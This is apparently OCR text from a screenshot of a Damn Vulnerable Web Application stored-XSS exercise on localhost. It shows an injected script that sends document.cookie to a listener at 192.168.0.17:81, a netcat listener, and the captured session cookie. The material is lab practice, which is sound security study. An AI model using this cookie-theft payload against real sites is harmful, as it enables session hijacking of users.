 (2) Facebook
Tarea
TuMangaOnline - Bibliote
Vulnerability: Stored Cros
Damn Vulnerable Web Ap
Netcat for Windows
localhost/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instruc
Setup
Brute
Comm
CSRF
File In
File Up
Insecu
SQL In
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
C:\Windows\system32\cmd.exe
Microsoft Windows [Versión 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\toshiba>cd Desktop
C:\Users\toshiba\Desktop>cd carpeta
C:\Users\toshiba\Desktop\carpeta>start nc.exe -l -vv -p
C:\Users\toshiba\Desktop\carpeta>start nc.exe -l -vv -p 81
C:\Users\toshiba\Desktop\carpeta>start nc.exe -l -vv -p 81
C:\Users\toshiba\Desktop\carpeta>start nc.exe -l -vv -p 81
C:\Users\toshiba\Desktop\carpeta>start nc.exe -l -vv -p 81
C:\Users\toshiba\Desktop\carpeta>
(
Message: id number:2, low
Name: mostrando
Message:
More Information
• https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
• https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sh
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
Elements Console Sources Network Timeline Profiles »
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">…</div>
<br>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">…</div>
<div id="guestbook_comments">
"Name: mostrando" == $0
<br>
"Message: "
<script>new
Image().src="http://192.168.0.17:81/b.php?"+document.cookie;</script
>
<br>
</div>
<br>
<h2>More Information</h2>
html body div#container div#main_body div.body_padded div#guestbook_comments (text)
Styles Event Listeners DOM Breakpoints Properties
C:\Users\toshiba\Desktop\carpeta\nc.exe
listening on [any] 81 ...
connect to [192.168.0.17] from toshiba-PC [192.168.0.17] 50196
GET /b.php?security=low;%20PHPSESSID=jlk3u3mifbns6ho8qp3pavvst6 HTTP/1.1
Host: 192.168.0.17:81
Connection: keep-alive
Cache-Control: max-age=0
Accept: image/webp,image/*,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/50.0.2661.94 Safari/537.36
Referer: http://localhost/dvwa/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: es-419,es;q=0.8
Esperando 192.168.0.17...
xampp-portable-win....exe
xampp-portable-win....exe
ES
03:51 p.m.
01/05/2016